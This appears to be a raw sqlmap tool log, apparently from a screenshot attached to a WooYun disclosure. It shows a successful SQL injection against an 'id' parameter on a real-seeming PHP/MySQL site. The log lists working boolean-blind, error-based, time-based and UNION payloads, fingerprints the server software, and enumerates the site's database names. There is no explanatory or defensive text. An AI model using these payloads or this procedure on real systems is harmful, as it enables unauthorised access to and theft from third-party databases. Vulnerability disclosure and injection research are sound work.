 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3' AND 9366=9366 AND 'yzQK'='yzQK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=3' AND (SELECT 5653 FROM(SELECT COUNT(*),CONCAT(0x71766a6a71,(SE
LECT (ELT(5653=5653,1))),0x716a707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND 'tfUi'='tfUi
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))dzko) AND 'wGsu'='wGsu
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-6856' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a6a71,0x675
24d677043517a53416c7668796f47425a6858566d48634b63636a5a76454d6c5079787754596c,0x
716a707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:43:07] [INFO] testing MySQL
[22:43:07] [WARNING] reflective value(s) found and filtering out
[22:43:07] [INFO] confirming MySQL
[22:43:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[22:43:09] [INFO] fetching database names
[22:43:09] [INFO] the SQL query used returns 3 entries
[22:43:10] [INFO] retrieved: information_schema
[22:43:11] [INFO] retrieved: ipv6dir
[22:43:11] [INFO] retrieved: ipv6now
available databases [3]:
[*] information_schema
[*] ipv6dir
[*] ipv6now
www.wooyun.org